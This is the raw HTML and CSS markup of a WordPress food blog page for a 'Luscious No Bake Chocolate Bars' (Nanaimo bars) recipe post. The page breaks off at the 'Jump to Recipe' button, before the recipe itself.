!important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/28764><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=28764'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-28764 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-28764 class="single-post-content post-28764 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies-brownies-bars category-recipes tag-baking tag-brownie tag-canada tag-chocolate tag-chocolate-bars tag-chocolate-dessert tag-coconut tag-company-dessert tag-cookie tag-dessert tag-easter tag-easter-dessert tag-family-dessert tag-fathers-day-dessert tag-fathers-day tag-food tag-fourth-of-july tag-fourth-of-july-dessert tag-graham-cracker-crumbs tag-holiday tag-holiday-baking tag-holiday-dessert tag-labor-day tag-labor-day-dessert tag-luscious-no-bake-chocolate-bars tag-memorial-day tag-memorial-day-dessert tag-mothers-day tag-mothers-day-dessert tag-nanaimo-bars tag-new-years-day tag-new-years-day-dessert tag-no-bake-chocolate-dessert tag-no-bake-dessert tag-pecans tag-potluck tag-potluck-dessert tag-recipe tag-sunday-dessert tag-super-bowl tag-super-bowl-dessert tag-tailgating tag-vanilla-pudding tag-walnuts"><div
class="post-type-image clearfix">
<img
width=750 height=1222 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2.jpg class="single-image image aligncenter wp-post-image" alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can&#039;t Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It&#039;s the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-368x600.jpg 368w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-628x1024.jpg 628w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-150x244.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-600x978.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Luscious No Bake Chocolate Bars</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2013-11-17>November 17, 2013</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/ data-a2a-title="Luscious No Bake Chocolate Bars"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F11%2F17%2Fluscious-bake-chocolate-bars%2F&amp;linkname=Luscious%20No%20Bake%20Chocolate%20Bars" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F11%2F17%2Fluscious-bake-chocolate-bars%2F&amp;linkname=Luscious%20No%20Bake%20Chocolate%20Bars" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F11%2F17%2Fluscious-bake-chocolate-bars%2F&amp;linkname=Luscious%20No%20Bake%20Chocolate%20Bars" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=137619 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
